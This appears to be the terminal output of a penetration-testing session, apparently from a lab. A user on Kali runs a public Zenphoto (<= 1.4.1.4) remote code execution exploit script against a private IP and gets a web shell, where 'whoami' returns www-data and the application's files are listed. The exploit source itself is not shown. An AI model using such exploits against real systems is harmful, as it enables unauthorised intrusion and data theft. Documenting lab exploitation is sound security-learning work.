 kali@kali ~/..../zenphoto php 18083.php 192.168.212.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# whoami
www-data
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell#